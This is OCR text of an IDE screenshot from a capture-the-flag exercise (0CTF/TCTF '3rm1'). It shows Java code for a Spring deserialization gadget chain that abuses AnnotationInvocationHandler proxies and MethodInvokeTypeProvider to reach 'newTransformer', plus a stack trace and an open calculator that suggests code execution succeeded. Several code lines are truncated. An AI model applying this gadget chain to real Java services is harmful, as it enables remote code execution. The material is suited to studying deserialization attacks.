 SpringExp
untitled_3rm1 src main java exp SpringExp main
Project
MyexpTest.java AnnotationInvocationHandler.class SpringExp.java Demo.java AutowireUtils.class ObjectFactory.class SerializableTypeWrapper.
untitled_3rm1 D:\study\source\2022.9\0CTF_Tctf\3rm1\untitled_3
.idea
out
src
main
java
com.ctf.threermi
ClientUserImpl
FactoryInter
Friend
Gadget
Main
MyInvocationHandler
UserInter
exp
Demo
MyexpTest
SpringExp
resources
test
target
pom.xml
ser.bin
External Libraries
Scratches and Consoles
7
105 HashMap<String, Object> map2 = new HashMap<>();
106 map2.put("getType", typeTemplateProxy);
107
108 InvocationHandler newInvocationHandler = (InvocationHandler) constructor.newInstance(Target.class, map2);
109
110 Class<?> typeProviderClass = Class.forName( className: "org.springframework.core.SerializableTypeWrapper$TypeProvider");
111 // 使用 AnnotationInvocationHandler 动态代理 TypeProvider 的 getType 方法，使其返回 typeTemplateProxy
112 Object typeProviderProxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),
113 new Class[]{typeProviderClass}, newInvocationHandler);
114
115
116 // 初始化 MethodInvokeTypeProvider
117 Class<?> clazz2 = Class.forName(
118 Constructor<?> cons = clazz2.getDecla
119 cons.setAccessible(true);
120 // 由于 MethodInvokeTypeProvider 初始化时
121 // 所以初始化时我们随便给个 Method，methodNam
122 Object objects = cons.newInstance( ...inita
123 Field field = clazz2.getDeclaredField
124 field.setAccessible(true);
125 field.set(objects, "newTransformer");
126
127 //serialize(objects);
128 unserialize( Filename: "ser.bin");
129
130 }
131 }
132
Run: SpringExp
at org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider.readObject(Serializa
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at exp.SpringExp.unserialize(SpringExp.java:52)
at exp.SpringExp.main(SpringExp.java:128)
Process finished with exit code 1
计算器
科学
历史记录 记忆
尚无历史记录
0
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =